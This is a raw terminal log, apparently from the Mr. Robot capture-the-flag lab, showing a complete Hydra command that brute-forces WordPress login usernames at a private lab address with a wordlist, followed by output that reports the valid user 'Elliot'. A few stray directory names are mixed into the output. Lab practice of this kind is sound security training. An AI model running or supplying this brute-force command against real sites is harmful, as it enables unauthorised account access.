 root@kali:~# hydra -V -L fsocity.dic -p testpassword 10.0.2.5 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-09 09:02:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:0), ~1 tries per task
[DATA] attacking http-post-form://10.0.2.5:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[ATTEMPT] target 10.0.2.5 - login "true" - pass "testpassword" - 1 of 0 [child 858235] (0/0)
[ATTEMPT] target 10.0.2.5 - login "false" - pass "testpassword" - 2 of 0 [child 858235] (0/1)
[ATTEMPT] target 10.0.2.5 - login "wikia" - pass "testpassword" - 3 of 0 [child 858235] (0/2)
[ATTEMPT] target 10.0.2.5 - login "from" - pass "testpassword" - 4 of 0 [child 858235] (0/3)
[ATTEMPT] target 10.0.2.5 - login "the" - pass "testpassword" - 5 of 0 [child 858235] (0/4)
[ATTEMPT] target 10.0.2.5 - login "now" - pass "testpassword" - 6 of 0 [child 858235] (0/5)
[ATTEMPT] target 10.0.2.5 - login "Wikia" - pass "testpassword" - 7 of 0 [child 858235] (0/6)
fsocity.dic
[ATTEMPT] target 10.0.2.5 - login "extensions" - pass "testpassword" - 8 of 0 [child 858235] (0/7)
[ATTEMPT] target 10.0.2.5 - login "scss" - pass "testpassword" - 9 of 0 [child 858235] (0/8)
[ATTEMPT] target 10.0.2.5 - login "window" - pass "testpassword" - 10 of 0 [child 858235] (0/9)
[ATTEMPT] target 10.0.2.5 - login "http" - pass "testpassword" - 11 of 0 [child 858235] (0/10)
[ATTEMPT] target 10.0.2.5 - login "var" - pass "testpassword" - 12 of 0 [child 858235] (0/11)
[ATTEMPT] target 10.0.2.5 - login "page" - pass "testpassword" - 13 of 0 [child 858235] (0/12)
[ATTEMPT] target 10.0.2.5 - login "Robot" - pass "testpassword" - 14 of 0 [child 858235] (0/13)
Public
[ATTEMPT] target 10.0.2.5 - login "Elliot" - pass "testpassword" - 15 of 0 [child 858235] (0/14)
[ATTEMPT] target 10.0.2.5 - login "styles" - pass "testpassword" - 16 of 0 [child 858235] (0/15)
[ATTEMPT] target 10.0.2.5 - login "and" - pass "testpassword" - 17 of 0 [child 858235] (0/10)
[ATTEMPT] target 10.0.2.5 - login "document" - pass "testpassword" - 18 of 0 [child 858235] (0/3)
[ATTEMPT] target 10.0.2.5 - login "mrrobot" - pass "testpassword" - 19 of 0 [child 858235] (0/4)
[ATTEMPT] target 10.0.2.5 - login "com" - pass "testpassword" - 20 of 0 [child 858235] (0/2)
[ATTEMPT] target 10.0.2.5 - login "ago" - pass "testpassword" - 21 of 0 [child 858235] (0/11)
Templates
Videos
[ATTEMPT] target 10.0.2.5 - login "function" - pass "testpassword" - 22 of 0 [child 858235] (0/13)
[ATTEMPT] target 10.0.2.5 - login "eps1" - pass "testpassword" - 23 of 0 [child 858235] (0/6)
[ATTEMPT] target 10.0.2.5 - login "null" - pass "testpassword" - 24 of 0 [child 858235] (0/9)
[ATTEMPT] target 10.0.2.5 - login "chat" - pass "testpassword" - 25 of 0 [child 858235] (0/7)
[80][http-post-form] host: 10.0.2.5   login: Elliot   password: testpassword
[ATTEMPT] target 10.0.2.5 - login "user" - pass "testpassword" - 26 of 0 [child 858235] (0/14)
[ATTEMPT] target 10.0.2.5 - login "Special" - pass "testpassword" - 27 of 0 [child 858235] (0/15)
[ATTEMPT] target 10.0.2.5 - login "GlobalNavigation" - pass "testpassword" - 28 of 0 [child 858235] (0/1)
[ATTEMPT] target 10.0.2.5 - login "images" - pass "testpassword" - 29 of 0 [child 858235] (0/0)
[ATTEMPT] target 10.0.2.5 - login "net" - pass "testpassword" - 30 of 0 [child 858235] (0/12)
[ATTEMPT] target 10.0.2.5 - login "push" - pass "testpassword" - 31 of 0 [child 858235] (0/8)